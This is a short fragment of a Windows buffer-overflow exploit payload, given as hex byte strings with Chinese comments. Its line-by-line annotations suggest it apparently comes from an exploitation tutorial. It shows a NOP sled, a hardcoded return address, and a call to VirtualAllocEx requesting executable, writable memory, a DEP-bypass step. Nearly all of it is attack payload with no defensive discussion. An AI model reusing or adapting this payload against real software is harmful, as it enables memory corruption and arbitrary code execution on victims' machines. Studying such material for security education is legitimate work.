 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90"
"\xBA\xD9\xBB\x7C"//修正 EBP retn 4
"\xBC\x45\x82\x7C"//CALL VirtualAllocEx 地址
"\x90\x90\x90\x90"
"\xFF\xFF\xFF\xFF"//-1 当前进程
"\x00\x00\x03\x00"//申请空间起始地址 0x00030000
"\xFF\x00\x00\x00"//申请空间大小 0xFF
"\x00\x10\x00\x00"//申请类型 0x1000
"\x40\x00\x00\x00"//申请空间访问类型 0x40